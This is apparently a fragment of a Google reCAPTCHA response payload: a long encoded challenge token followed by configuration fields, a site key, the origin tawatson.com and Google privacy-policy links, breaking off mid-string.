icOkw4TDgDl1wr3CosOlw6UAw4PCgcO8w7HCmsKoGMKNVGRoUcK1wo8rXnTClcK+wp/[base64]/DsORb03CuMO/CcKKD8OaNUbDg8O6wqjDgARwPcOeTcO/w4TDvGTCicKhwpPCi8K6f8Kgw4rCmsKyw6HDrjUHHsKuesOHAQYYWcOfRCjDsQ/Dk8OAXsKaQ8KVwp7CksK8PgDCiMKmwpTCsxsZw7vDrENsSMOGXn1Kw4zDulbCo8Kgw6PDucOswrMAdcOOwqHCoMOzSMOHwq8kwoPDlcKVwoDCrcKqHgYewrluam3Do17CtkbCrQPDskzDk8OxWwIlwqLCs27Dsl4wdS/[base64]/w5vCqDfCsXkJEVbDusKRwr1ZwqbCqlTCr8KqwpJvw4x9ChfChh9FwrLCqMKqMMKiw45+w6BpVsOBIW4Ww4LCtRDDncOyw6ATeGkHQV/Cm1bCuggRwpvDvDHCoMOienPCscK7QGLCosKgAXZYw4vDgMO5wpXDl8OkEFstWsKnw610DHtXwpUDCMK5W8K/w7x0VMKxACMpV8ObHcOJw4PDocO7wp4LZMKpew7DkcKjeAPClsK2w7jCtHvCrcKjcngEScOMw57DiV0ow63ClMOBbsOfw5R/PMKPSzLCgcKOwrnDuD/[base64]/MFfCrsOKIsO4w7DDiW7CnsODw7PDmGTCulPCrlnDhWp0wqgPw4saXMO1wqd3djB4wpvDpAfDgcOoXcKUMHXDq8Khw5DCtElTwqUPVcKiw7Qrw7J6LMKmcMOmwpUBGilZM8Ohw4ccbcK5w5vCpMOUPcKyBsOSwr/CjHIgMzFVw45PbgXChQzDsTB2w43Dmx9ncMOQwoPDisORw4wkw5PCg1QDFMK1V8OAwpJ0wqrDlMOlwozChcKXw6HCs8K7TGrCjwNjQ8OHJ1J2RcKPIMKswojDj8OpSS/DqC3DhF3Crk5PwrVHw4AuEsO1wrXCqU4xOXRIw6gEFT9JwrzCvGFQwq0UwoRPw6VyXMKePVd1wr7CtEzCvcOOw6nCrcKAw5VnGQbCkEAHw5fCs8OTwqsPw55dwpHDnlzCmhbCh8O9BsK4w60APUUpYsK/fcOMbyBhT3xWW8OtGsO6csOQw5pcKiRxwoPCscOTX8OOQcOpwp7CqcKOw5fCk1bDmnkBaMOaRcKhO8OdG8OZHcObwoU5wqBywprDs8OvaxhJesKfw7jClVzDhgZfF8KzID87TG/DhH0FMxvDk2TDgMOuw4/[base64]/CtsKVwqzCgRrClXljJGIMWcKhHsKSPsOJM8KqwoFlw7dfw7NVeMOJw6gMIMKAZTBZZ8O0wrwIw5rCoxQYaylow49NwrnDtwRIw4HCosO/bgZBI8KQHQjDtRLDssOQc8OOcxfDsVXClMOKRcO3wr4Uw5nCuMKVclXCosOwV0VOwqN1HRjDmH7DoSDDm3HCsTRrw4oBw515wpVrwqgtwobDicOtTMK4XcKLwoTCh8K4wrt/fMKUGwPCkcOew7nCt8KJw5skB2rCjH7ChcO+PjtQwpzDtsOTIkjCoXzDkGlAwo7DvsKxf01/[base64]/DscKcw4bCjTLDm8KUGmHCmsOQwrzDi8K5w4ZhLVMAw6JpCcKRwrVBw6spJcK2NDXDrcKdw6nDmsKNwqnDrgk4w65zI8Ocw5/DigfDicKuP8Oaw48aw4MLwod/w5FHAXrDpFMIwph9MsOcwoRjFMKITsO9Kglbw5bDmwzCvXfDnHTDuT7DlDHDpl5zVH3DmwjCs0NFZsOOwqg1wqxmwoA9wqtOw7piYcOhIRjDkgpRWcKRw78OWxIAwoJHMMOsw7JFw4/CucOOwrRIAcOtwpsEUcKtwovDrcKOw4bDrCxhwqDCtGskGcKIAsKXa8Kcw6xTwrQsw6d+VVrCq8O0DnLCicKNNVJDw7XDqTwffjnChsOUwrkYwrQsIjxxbcOqwrnDlWLDpcOdaMKVBMOJLsORWVrDuMOFw57DsRMBw63DmMKHwprCugRcwrDCgMO/wphKw4BLw7nDvAM4CVnCs8OtQMKJw4lFw6zDqDXCgGk4w4N2w7HCiDzDsytNLcOHE2vDgMKXDw3CpgU8I8Knwq7DjMK/AMKROnd5w79SIcO4w7jCsMKGw4PCq8KZcx4FwrTCojVWI8KXw5TCkCdsSwXDmsOMwpsUwpXCmFFuDcOqwo/[base64]/DkXxGOcOPGgtkwpvDp8Oow6/[base64]/[base64]/CisOfw5Z+w5TCvxogw7FiK8KXwr7DgsKtGcKIwqvDkcKLw5Mcw4peZ1Mxw4tEfgnCq1rCgMOOHmXDlVPDmxJCA8Odwq/DvXwzwq3CnMOvOQAsw7/DpsOoJMK4DwXDvTvCvihUwoddahnCkcOLw6lOelDDsEHCosOiGB/DpcKQLzBII8KNaABowr/DtcOaYVlVw5Nhfn4kw6gwC1HDpcKDwqBTYcOLw4HCrcOjDwrCvsOlw6zDtDfDjsOSw7UAw7oYDWzDj8KeAcOaRx/DssKXK0fDicOlwoZICRAmw4t7DHNKK8OUwrEjw5nCuMOcw7QuYy7CgGMIwr9Xw5IRw7YJw7wOw7/Co8Orw70tecKUDBnDg8K1wqtpwobDhFDDo8Oiw7w/Y2hCwpHDusK0w51AVD5Jw6/[base64]/TjQ7wo1TcBQWw4UPEHvCpjPCq309wpF6w4ZQwpp3wppAwpPCjFRaR8Kuw6bDoXA8wqDChWnCjsK2IMK3wojDisK5wqDCicKaw47DsA/DkHR3w7HClWdlCcOtw4Ejw5XChgzCv8O3U8KCw7fClcOaPsO0w5VoF2DCmsOEFSoCDxd+TBdwOQfDmcO/[base64]/Cog/Cr8KhwqTCq0tTRwgswolywovDrlDDkVPCtA1swrDCqWDDpUrCiyvDnMO5wokLw41bXHTDicO0wpQ7w4R8CcKPw6rCusOnwpTCsXUHwpXCrcO9EMO2wp/CisOCw6l9w5LClcKQw4Aewo3Cm8Kpw6A2w6bCi3c7wobCv8Kjw4xDw7wlw7RXLcOIdzLDkHHDi8KPwr8awqvDg8KsTl/CmMK8wq/CmHNZaMKMw4hsw6vCm8KIVMOsARXCtHHCqgjCiDwAOcK2UzLCtMKXw5NGwoIQT8K3wo7CrWrDtMODcBjCt14RVcKJY8KiZXnDhQDDr3XCnWczZMKLwq7CsGERCXNYcR94VHFDw6JGLwnDtnnDs8Kcw5PClFQfakfDvBk/[base64]/DozF3IMOfw57Dl8Ovwr9HHgLDo8Kyw6M9U8O4w4LCsMOdw6DCvcKSw4vCmU/[base64]/DvlkqfMKhN8KHQ0nCnETDv1bDqEJNdXvCnwgeworDuVzCsHIxU8K3w6fDqMOJw5PCrhl5IMOdCRILw78Zw5XDnTTDqcKlw4s5wofDq8OwdsO5N8KbScK5a8OWwqciQsOuIkIVY8KQw4nCpcO+wrvCvsK+w6DCh8OeRxlnIUnDkcO/DXVSdR4ZSDZFw6XCncKKHjrChMOAK0zCo1hVwqM7w7TCssKIw4hWGMOqw6MOWxHCpsOWw5N/JBrDnGJOw7TCncKuw5DCuTXDjmTDvsKAw5M0w4smbj4fw7XDr1LCvcOqw7tIw5fDpMOFSsOuw6wSwqVOwrzDt3rDmsOML3HDgcOVw4bDi8OgAsKKw5liw6kib0tgKw1JQGjDpX5VwrUMw5DDgMKew63DpcOILcOOwpRRSMO7fsOlw7HCnmtIIBrCkifDh2TDkcKXw6/DrMOdwplzw6QFWArDkgvDpU7CtCjCrMOjw4d+T8K9wpVZOsKtMsOIWcOZw7nDrMOjwp1dwrQSw4DDmjo1w5YPwpjDlDFYX8O0eMO1wqLDl8OIehAmw63DrBtNUT9qEQ/DgcKeeMKkSi4RRsOLRcKCwrLDpcOjw4bCmMKfPXLCo8OkdcOhwqLDvMOwZwPDmxwvw5rDqsKmQm7CtcOswoLDllnCgsO9esOYcMOpYcK2w6rCrcOEfcOhwqR/w5pGBsOiw45bwrEwT0tqwqRRw4jDlsOwwpUqwobDqcOpwohewprDgVDDjsONwrzCvGRHXsKJwqXClnwawp9YLcKnwqMpMMKuEAhww7QdRsOpOz48w5Arw41WwqtiTT1+HB7DlMKJXAfCqQwMw7/Dh8K1w4XDqgTDnEzChsO9w6EJw43DnEdBLsOCw40Lw7bCkgzDkBbDlMOCw4nCmAnCtsORwobCp03DksO/wpfCvsKGwrjDqXsGXcKQw6olw7jCtsOgWWvCsMOnT3DDrC/DhRowwprDsQTCtl7DrcKWHG3CscKbwptAJMKQRxwHYgLCtExrwrp7UkTCnmDDkMK1w4YpwoMdw6c8NcKAwoRFYsO6w60KZWISw5/DkMOlPcKXVSR9wqV9RMKJwp5GJ0Y9wonCm8O3w5w6EjrChMOQRMKCw5/[base64]/wocRcMKmwpjDnVwZHmHDlW7Dh8Kew7/DlhQ3w7TCg8OWEMObLwEAw5LCiX8rwpZiQsOiwoDCq3/CicOBwppdMMOsw5PChCrDvyLDmMKyAgZEw4Q4G2dIRsK1wq8IIibDmsOqwrwlw7bDtcKHGDM/[base64]/OcO+F8KGfMKrJnx+cF1lTnvCv8Olw5PCs1hXwr9/wrvDncOefMOiwqTCrTZCwp5/S13DgAzDgwofw4QjCxTDvDZQwp1Ww6JeIcKoZzp0w7wyasOcL107w5Rxw7PCtAhFwqNLwrg0wprDsBlZVDBbOsK1esKrNMKoezENXsOCwq/CmcO5wpwYNsKjesK9w7HDtsOmAMKNw5XDt1FKGcK/T2trRMKPwrwpfFjDk8O3wrleXzN/wqsKMsOZw5MaOMO/[base64]/[base64]/DozdlwpYjw7vCi8KZQ8KIcMKZw6BWw5tmHMKRwo/CmcO5YjfCilHDix8NwonCnDJ6IcKmDAxTPhxWwqvDpsKwfEgPBj/CgcO2wr1fw7/DncOGQcOYG8KIw5bCgV1eMV7CsD8+wr1sw5TDnMOYcAxTworCgXFTw67CgMOKMcORLsKOZBouw6vDqxnDjgTCuGEtQsKew5ULWzMYw4JiOxvCiDU4TMKQwpTDqBdIw43CvjPClMKbwo/DhjPCo8KqPsKIw7PCmC3DlsOPwo3CnUTCsw8PwpcjwrsoJXPCl8O8w7zDtsOPY8OFWg3Cl8ORXxYfw7YlER7Dvw/Dhlc5VsOGTFrDsHLDpcKQwrfCiMK9KjUTwrzDmcKawq4vw74bw7XDojjCgsKCw7s6w5BNw4c3w4U0L8OoJ2TDmcKnwqrDv8OGPMKbw5PDr3IXS8OndGrDvn5oacKNDcOPw4N3c1puwo8KwqTCkMOFQ3HDl8K9OMOmMsKYw5rChh92WcKzw6paE3PDtQ/CqC/DrcK3wq54IGLCk8KOwrzCrRxiWsOyw4/Dl8K9aE3DiMOpwp48GStZw6kJw7HDq8O7H8Oswo/[base64]/Cs8Oyw6Evw7nCpMKqwpsYesKmScKbCsO+V8KxAzDDsilrw5kbwo/[base64]/Dqzh3w6nCqsOQw5EmPHZoCMKBECbCtAPClnFAwpfDgcODwo/DuwrDlx5DOjVWXcKCw64rQ8Ojwrhww4FVO8K+w4zDjsOtw5Now7/CmwESKkrCrcOOw7pza8Oxw6TDtsKFw53CiDQOw5F9ehB4clotwp1/wp9rwolDFsKrTMOgw4TDhBtcP8OCwpjDjMOTO3dvw6/CgRTDshLDuzPCg8KxQlVzO8OWF8Olw44YwqHCtC3CisK7w7/DjcOIwo4rYUxsScOlYBXCu8K8Jwsnw5s/w7LDs8KCwqHDpMOpwrHCmGpiw7PCo8OgwrdEwq/Dqj5awoXDkMKTwpdawq0qL8KhQMOqw6/[base64]/DsTnCi1TDgcKyw79mIMOoa19CesKeL8OdPsK1NRUmJsK+w4MaPFnDl8KlfcOvwos2wrc2NH0iw70Ywp/CjsOkLMKpwqQVwqzDpMK/wozDu34IYMKYwrfDg1nDvsOXw7lBw5hWwr7DgsOEw4HCojd/[base64]/Dt07CrMKASsObw48FYcOMw53ChR8Hw7HChsOkasOkwrbCmBHDrHx9wrpjw7Jhwro1wr8Rw5dIZMKMSMK7w4vDqcOEIMKLO2LDniceAcOmw7DDqcKiw7ZwbcKdF8O8w7LCu8OwLkMGwoHCuXrCg8OZZsOPw5bCgjLDr2x+a8OETgddBMKZw6Zjw7hHwr/Co8OtGBBVw5DChQHDhsK1USlcw7bDqzrCvMOdwqDDhlvChx0kLUHDmDEXDMKzwoTCnhLDrMOEPyfCswZSK1MBCMKgRnvCscO1wo02w5cNw45pLsKdwpPDqMOowprDlEPCu3Y9LsKYMMOXH1HCq8OMQwgDacO/f19TWR7DgMOLwr3DgU/Dl8Kjw4Ahw7I7wrQGwqYjYnvCpMOGZsK3TMOiW8K3HcKCwpMuw5x8Kz0ZVkc2w4LDr3jDj2pWwqTCpcOqYAEUNUzDk8OPHwNcF8K9MBrCl8KHBSoRwrh1wp3CtMOFHHHCtG/Dh8KEw7vDn8KBFxDDnF7Dp2PCi8KnCV3DmjkUIRDDqjUSw5HCucOoXQvDhwUmw4XCicKBw67CjMOkR3xXWjgXCcKHw6d9IcOWImd6wqEcw4XCkzrDgcOUw7QCWmNFwqNiw4pAw43DmhbCscKkw70/wrA0w5/DlGkBIWnDlRXCnGpnGSYfVcKwwrtoUsOxwpnCk8KrNMOBwqTCk8OWIRZNFyLDisOww7cUZhrDuWQyOn4wGcOXUh/[base64]/CpmBEwqNqETHDhULCgsKpw6fCmlUqfDjCh2twVMO+w617NSQ7cideFVMSCCrCtHzCisO1DmnDoRfDjTTCjhnDtDvDjSLCvB7ChsKzEsKTHBXDr8OmHRYLWgkBcXnCoj46EiYIYcKOw6fCvMO/IsKXP8OsIMKNJBQNVSxIw4rDhsKzYwZAwo/DmGHCoMK9w5XDmFjDo1sHwo8awq8lC8OywpDDlS10w5bDsEHDgcKGEsK/wqk6LMKECXVnDcKzwrpxwrvDmxrDg8OBw4XDrcK4wqoAw5/CjVXDs8OkFsKXw4jCgcOwwrfComDCmEU6VlfChHAww4kYw6LChxbDkMKlw5zDvToZF8Kaw5XDj8KyG8O4wqcSwo/DtcOVw4PDhcOmwqvDvMOiFBo5ZQcCw61JBsO5CMK6QBdAcAZNwpjDtcOgwqVxwp7DsTJJwrUawr/CowfDkydawqPDvwrCuMKSUgNlXSfDpcK1LMO3wrYiccKlwrTCpijCmcK1XMO+MyPCiCs0wpHDvg/Ctj4wQ8K7woPDkDfCmsOcKcOZdF8+fcOww6E1Li3ChyjCiVpsNsOmN8O4wonDjAnDm8OiXBfDhSnCiEMXdcKnwqnCmxrCpR3CiFjDt37DjWzCmx5vDR3CusK7R8OVwonCmcKkbwoBwpDDuMOuwoYSDTw9MMKOwp1eD8ORwq1uwrTCjsK/A3QvwqTCuQEqw6bDl1Ntw5QNwod3b27Dr8Ohw77Cq8KteTzCuB/CkcKwP8K2wqJqWyvDrQHDuwwvLsO6wq1eVsKIEyrClEbDvDtDw6sIAR/DkMKiwqICw7jDjUPDujpUEV0lMsK3Wyscw4llNMO7w7hjwpMKZxUpwp9Uw6bDg8O+H8Oww4bCmgfDrmssXl/Dh8KiCBVfwpHCnSTCjsKTwrgEUj/DqsOZHkHClcOVNno7c8KdfcOaw59VY3zDtcOnw7zDlXPCt8OdTMKtRsKDRsOcUihyCMKowqfDqU50wposOQvDuzbDnm3Cg8O4Nlcsw6XDt8KfwrvDv8O/wpYewpA4w4cnw5xHwqFcwqHDscKQw6U7wpRJVUfCrcKxwoc4wqViw5FmJ8KzHcOkw6zDicKSw6k/P0zDq8Oxw4bDuk/DqMKCw4bCpMOqwoY+dcOuUsKmQ8OXXMOpwoIybcOeWzRHw77DlB9uw6JEw5vCiAXDhMOwAMOnJhXCt8KHw6TDuiFgwpoBLDYFw4Q5TMKeMcKdw5ROGV11wotjYl/Cnk1+MMO4UBVvc8K/[base64]/CosKEVcKVNcKtLS12cMKgw7/[base64]/GsOuCRbCojELcEBbIVoMB8KowrFLw5AYwpfDl8O/JcK9GsOZw6zCvMOtKGDDj8KHw4PDqg43woByw7jCvsK/N8KOAcOaLQA6wqpqd8OLO1kiwpjCqjbDtV5+wpRgPT7DlsKCMGF+Rj/[base64]/BMOuHsOkTEEsAFDChxzDgcOGWhIcw4EXw7XDs1JFFQTClRtWYsKYJ8Orw5jDr8KLwr3CrQnDi1rDu0xqw4fChXTCi8OiwqnCgSDDk8Olw4RBw6lQwrsjw4s0MD7CtRfDoyc2w5HCmH1qBcOdwoslwpB/KMKaw6HCkMO4P8K9wqrCp0LCvxLCpwXDsMKWKj0awodwan8Owp7DmVofPivCjcKCNcKRCBLDpMOSdsKuWsO8UHPDhBfCmsOjaXUgSsOATcK8w6rCrUvCoTYbwrjDmsKEIMOVw4PCqWHDu8O1w7TDhsKuKMORwoHDnxIWw7NWN8Oww4/DvUYxPknDi1h+w7HCgcO7Z8O7w77CgMKJLMKgwqcsFsOLNsKJBsK1CGRjwrxPwopNwqV/wpjDnlZswrdqTmDCjww8woPCh8ORGR8Hen5wURnDisOkw63CpjFpw5keOjxIMVBRwrIlW3wpYWULBnvCjDZPw5XDry/Do8Kfw5bCpjhLEFciwrDDuSbCv8O9w7Iew6dfw7bCjMKvwpEYR13CvMK4wpM9wphCwozCiMK1w6XDrm5PUB5+w7VbEC8aVDXCucOqwrtwbk1jVXIMwoPCuE/Dr1zDuDHCmyDDo8Oqdg8Kwo/[base64]/ZMKfw41CIcKkwpsoTMOmw4ZOcMOCEsOSw7ANP8K1N8Ouw7nCoV98w5okdX/DtWfDkcKewr3DomcZJBTDo8O7w4QNw7TCkcKTw5TDo3/DoxU2R0xmN8Kdwr1PW8Kcw4TDl8KpP8KDScKlwql+w5/Dj17Ci8KYd28PJwjDrsKPKMOGwqjDn8KxZBbDqQTDv0F1w7PCiMO2woIKwrPClXjDkHzDmy1USGA/NMKTUsO9W8Opw7o7wrwHLVXDvWkyw49HCEPDqMO8wppHX8KmwoobQBt4wphJw7ZoUMOgTQjDnUkcTsOTGR4hN8O9wpwawobDssKYd3PDgxLDok/CmsO/LVjCtMOaw43Co0/CgMOJw4PDuitIwp/CjcO8bwc+wrcyw78HDBDDp29wPsODwphbwp/DpzdSwoNdScO+T8KvwprCrsKcwrDDpHohwqxawojChMOrw5jDmTvDhcO6MMKRwqbDpQJoIGsWFgjChcKFwq92w5oBwrxmNMKhMsO1woDDribDiA0Xw7UIMF/Dr8OXwphOZmxPD8Kzw4wYWcORY3VDw5tBw59VCXvCp8Ouw4HCs8OiKAJCwqHDgcKrwrrDmiHDr0DDoHfCvMOtw457w6E0wrPDiRjCnW81wrAoNxjDl8K7YC/[base64]/Do8OCZXRhEcO+wqTCgMKhw6XDqsOmwoPCosOHw53Clw1eb8K2w4o+RX5Ww6rDjiDCvsOCw5/DpsK4QMKVwrnDr8KkwonCnV05wqF1K8KMwoFTwoR4w7XDgcOXFU3ClHTCnS1VwpRXDsOPwo/DqsKbfcO/w6DDisKdw7BXKSjDj8K6w4/[base64]/Cg8KYw7IwFsOxYMO6bgt5w7lWwq/CuTfCrsKBwoHDisKaw5vDpwcfwq7DqRc3woHDjcKJacKiw6vCkMKFVU3DtMOSbsKwMcKDw4pcCsOvamDDnsKHFAzDpMO/wq/DgcKGNMKlwovDhl/ClMOlTcKtwqc0BCDDmsKSD8OtwrJZwrRnw7YEM8K0TndxwpRvw6AZEcK4w6XDlGsKXsKuRDIawqDDrMOHw4UEw6cgwr8FwrHDtMO9csO/HMOdwp93wqTDkWPCnsOdTVBzT8K9JMK/VHRPVWbCocO9XMKswrs2PcODwpVgwpgPwqpjVcOWwr/DpcO4wrsWCsKnfsK2STjDnsK/wq/DoMKYw7vCgH5cQsKTw6XCszcRw6jDpMOTJ8Omw6DClsOhW2tvw7TCqiJLwoTCtMKxdlEuUMOxah7DuMOQwrvDuS18NMK+IXnDkcK9XhsMTsOne09lw7fCu0dRw55gAGjCiMKEwobDnMOrw57DlcObLcOZw7/CvsKxdsOxw7zCsMKww7/DmQUzH8KYw5PDpMKPw59/M2U4M8OawpzDjUd6w5QgwqPDhUsmw77DlUjCvcO4w6HDkcOCwo/[base64]/[base64]/[base64]/[base64]/DuMOpUA3DksKGfGI7wqR9DMOWwrPDj8O7w4FqAWIhw5R8YcKTMwrCn8Kvw4kFwo3CjsOFCcKSKsONUcOcOMOkw7TDksOBwoDDv3DCgsO3SsKUw6U4CCvDmDbCjsOgw4/CgsKJw4HCg2XCvsOqw6UDVsKkb8K5eFQxw5dxw7QVfHgZFMO7VyHDtRnCqsOxQlPCrCHDpWYvO8OLwoXCpMOxw59Lw5Mxw5VBXsOqdcKDR8K9w5Ice8KBwoAOMAnCu8KMasKRw7XCpMODK8ORFCLCs3tIw69GbBXCogQsIsK6woHDrz3DkytMDsO3WH/CjSnClsOZSsO/[base64]/[base64]/CnMO5SsKEw6HDqMOpwpRRWlwFwqXCusKfw6lGTsO+dMK1wrV2fMKdwpN/w4jCm8OORMO9w7TDlsK9LGLDph7DtcKow4TCkcKvO00iacOdcsOGw7UXwqA0Vks2M2lqwpzCrAjCo8K/I1LClEnDgxApUnDDqXA6C8KAecO7NUvCjH/DvcKNwrR9wpItCiPCucK1wpZMKVLCnSbDs19oPMOxw7vDmzlAw7zDmcOvOkNqw6TCs8O6F3LCoW1Ww4Zfd8KsS8Kdw5fDngPDv8KxwpfCiMK+wqVRScOPwpTCvRgNw4bCicO7Vy3CtToeMgDConPDmcOZw69BDyPDhkXCr8KewoEbwpzDinfDjSVcw4/CjjvCvcOuOEYAOjvCgDXDu8O2wqTCscKRM2nDr13DgMOmR8OOw6rCnAJqw7IdH8KyNhkubsOgw4w7wo7DjGFFWcKLHwxrw4vDrMKRw5/DtcKuwp/CvMKuw70gN8K/[base64]/OcKAwpnCnMKCWcObwozDt8OMw4DCqUXCrnk5w4NKGMOcw4bCoMKwfMOjw77Dq8OkFCo/w6HCrsOiMsK2VsKmwpkha8OpI8K+w5dCc8K7HhJiwpzClsOnVi5UJ8K9wo/[base64]/CmRZcQ8OIw4jDsMOSw4nDtTF0wqdgAHTDp1LCh2LDu8KRQB1qwqbCjsO1w6LDpcOGwobCjsO0MTfCo8KQw5fDp1kQwp3CrUHDkcKoUcKIwqbDiMKIVS7Dl2HCj8K/AsKQwoHCvyBew5PCs8Okw4FWB8ONMU/CrMKcTUxzw53CtjUbT8OkwodIQMKMw5N+wqw9w5I0wqEhUcKBw6vChcKfwq7DrMKYL1nDtlfDkE/ClD1kwobCggM+TcKbw51XQ8KlEi87ChttEcOawqbClcK/w6bCm8KiSMKfPzMnPcKkeGwfwrvDgcORw4/CusOPw7YJw5xqBMO9w6TDqSnDiFsOw58Qw6FlwqbDvWciCw5Jwr1fw7LChcK3bVQEScO7w6UYFHR+wr9JwoYsN1xlwp/CvAjCtHg6SMOVckjCgsKmFlRhGH/DhcOswr7CnQACTcOqw5bCqSVOKlTDp1XDjHEkwqEzLMKDw7fCgsKbAX0Hw4/CrC3CgR1iwogYw5/CtFVKYQAvwo3Cn8K3CMKFDD7CqFvDkMKhwq/DuWBGUsKhZXTDlDnCtsOswoZ7RzHCu8KoZh8LEVLChMOIwrxWwpHDkMOFwrLDq8OSwqzCpCnDhEwzByRMw7HCo8KjJjPDgsK0w5FiwpnDpMOWwqLCkMOxw67ClcK0wrLCn8KyS8KOR8Opw4/CsVMiwq3CgwEdJcO2Nh5lI8OQwpkPwpxkw7jCocOQN0Npw60VaMORw6xxw7nCoUnCjnjDtlwiwozDm2JRw7YNLFnDqQ7DsMOHBMKYSmsyJMK0ZcOAbhHDpEjDusKBdBPDoMONwqHCoyQCZ8OgacO0wrQue8O3wq/[base64]/[base64]/[base64]/DqmbDvsKNwoDDjMKgw7XDiMKbw43DrMKnw7rDmDhHa18QXsKxwpYaRXfDnRHDuzDCv8KlDcKqw408fcKzIsKOTsKcRGRvDcO4SEl6E0fChinDlBh3N8ObwrXCq8Ksw6RASVHDoncSwpXDsE/CsU9VwqrDuMKFCTvDgG7DtMO8LnXDvXDCscOPCcORRcOvw7LDpsKQw4oGw7fCs8O2LCXCuQ7CjGfClFZRw7/DmWYnZV4sGcO2ScK2worDvMKlEMOiwqcfDMOawqDDhcKEw6vDn8K+woXCgD/ChRnCkHk8YnjDk2jCklHCjMKmKcO1JREnN3DDh8OdP1PDgMOYw5PDqsOkDRg9wpTDiy7DicO/w7s8w7BpKsKNN8Ond8KoLHTDlE/CjMOcAmxZw7hfwoF8wrXDpHUJPRR1R8Kow58cfXLCm8KgXcOlRcK7w50cw7TCtnfDmWXClyjCg8KTHcKLWm99QRp8V8KnB8OgO8O1FUA/[base64]/wr/CsR3DuQYnACUcc8KBwogyTMOGw5zDiS0CPsOkwp/CjcKMMMOaF8OFw5tcdcOqKy4YcMK1w4PCncKDwoBPw7srHFXChRnCvMKXwrPCtMKicBdcIkZFGRbDsGPCoWzDoQJXwqLCsEvCgHDCtsOJw5UzwoggDjxaIsOqwq7DrFETw5DCgBBFw6nCjWMIwoYRw4dbwqoYwqTCqcKcOMK/w41yX1xZwpXDjC3CqcKfTlRxw5bCnz46QMKjf3tjPzZ7bcO1wqDDr8OVZMKkwqLCngTCmgrDvSB2w6vDrDvDkzjDj8OoUmB+woPDgRLDlTzCmsKsTRoWeMKtw4FYLBHDmsKXw5bChcOJesOqwpkvbwIhRj/CpSDCh8OnH8KXUVvCs3Z3dcKEwpJhw6d+wqHCuMO2wpfCm8KHOsOaYA7DpsOEwpDCgFZpwrNoEsKow6B0Z8O4M3DDhVXCvXVdDMK7f03DpMK3wq/ClzTDvQfCtsKsRWdIwpfCn37CvF7CqiZLL8KJTcONKVvDoMKNwqzDpsKGYALChVgnC8OWSMO9wop+w7TCrMOdPMKNw6XCkCzDoTfClGkqfcKgTXEew5XCgAQWYsO/w6jCl0TCrhEawrZnw70iCkHCihDDpEHDkyzDlV/DqgbCq8O3wociw4lcwonCkGgZwrhVw6rDqXTCrcK4wo3DqMO/XMKpw79VCxF7wrfCkMOFwoI5w7nCmsKqMiHDix/Dq3jCpsO6YsO+w5Avw5h3wqJvw6E/[base64]/wrRvwr7CnMOrw7R3wqrCmsKXwo0BwrPDgW/CgAguwpsUwo95w4zDrjJaScK3w4HDusKsbFoRBMKvw7Vhw5LCoVA4wqbDtsOUwrvCvMKfwp7Co8OxPMK4wr5Jwr4LwqB4w5nCozNFw7LCvyzDiGLDhklvOsOUwr9Tw742UsObw5PCpMOGWg3CvHw2Tw/DqsODbsK3woTDt0LCiHxIIsKKw51Yw51THTshwo/DrsKqQ8KGesK9wqx4wrPCtnHDqcO9IDrDhl/CosO2w7UyJiLChBBxwqwUwrA5BUHDrsOuw4thIlXCgcKvSDPDk0MPwqXCgz3CsFbDryYkwrzDm0rDpl9fDWZ2w77ClifDnMK9XxI4TsORXmjDvMO9wrbDsDLCjcO1bW1OwrFtwrtYDjPCii/CjsODw6p+wrXCgT/DgltxwqHDulpFGF5jwowFwpbCs8Ozw6VxwoRyJcOeKUwIO1QBWXbCsMKkw7kRwpMbwq7DlsOvE8KDf8KLMFPCpXPDi8OcYAQmCGFQw5lLFXzCicKPU8KowrXDhlrClcKdw4fDh8KNwo7DlwzCh8Oufl/DgsKlwobCt8K6w7jDhcKoNi/ColTDicOWw6XCt8OUTcK0w7nDrF4qHUBEcsOmLBBaOMKrEsOrBRhswpTDqcKhX8KPXhxhwq3DkFAVw50dBMKRwoPCpG4kw7gqFsKcw7DCp8OMw7HCk8KRF8KfTTNiNATDocOdw7USwq9NT2Atw77Ds3XDksKsw7HDsMOqwr/CgcOpwrIRRcKjUx3CkWzDuMOdwopGOMK4PWDCgQXDosOTw7/DusKBZTnCscKTMxrCoCARbMKTwojDjcOLw4oVCElMc1bCjcKaw6oaTcOkXX3Dr8KjcmzDq8O5wrtIbsKeEcKGI8KCPMKzwqtFwpLCkAMHwrlvw7TDgzBmwo/CqGg/wq/Ds3VqPsOVwrpQw73DjRLCsm4RwqbCo8Ojw7XCh8Ksw7hHB1FDRU/CjgtIf8KXSFDDoMKbWAd3ScOFwopbJXo+UcOUw6vDswTDnsOLScORXMOMMcKww75Xeh8YfggTbiVHwqbDlUUBEAFSw7piw7Ahw4PDmR9SQCZgFmDDncKvw7RHFxY8KsOSwpLDixDDkcOgJ0LDoDdYLDVzwqrCuxYYw5Ime2fCgcO/[base64]/Cox8qw5vCmHxiEWkuLnfDoAQICsOJQ13ClMOARMOdwp15GMKCwoTClsKAw6HCmxLDnkskJDQlK3R/wrzDoDhdUQTCvXpwwr3CjsOiw4RBP8OYwrfDkWgvDsKyPS/[base64]/DtcKnw6XCpQ/ClgItw4rCjl4Ed0wQwrpOGcKuEMKXw4/[base64]/Cq8OjKThtwphmw71CwqfCosKJw7XCr8ONYi8Ww6gywqRaaA/[base64]/ClkLCnkTCoGclw6LDo8KPPsKBwqUxaQE8w4HCicO/[base64]/DnMO/w7fCnlkvBcOMQRBgwrkJwqzDksOrM8KoRMKLw7lUwo/[base64]/DisKIw67Dm8OxXwPClgEKVcKOwp3DphoNw6sHNnDCrH02w5rCgcKzOErCucKtOsOVw7zDtkodO8Ojw6LCghRKasOcw7Q3wpdVw6/DklfDsRt2TsKCw48KwrMzw4IOPcOPcQ7ChcKsw4I7HcO2TsKEAX3DmcKifycuw6gaw5XCmMKKBR/Cm8O0HsObZsKkPsOSVMKEa8OZwq3CkFZRwpVQJMOTGMKxwrpHw4xSesO2YcKheMO3dMKBw7sHJGXCr13Dh8OjwqTDscOKY8K/w5vDpMKDw6Fyc8K1NMK9wrQLwpJKw6FuwoNvwovDicOXw5HDlEtmGsK+JsKvw6ESwozCusKew5BP\x22],null,[\x22conf\x22,null,\x226LdOzo4dAAAAALun1OwQraF3gc5CF-72MD4a1Yfh\x22,0,null,null,null,0,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,318],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://tawatson.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.goo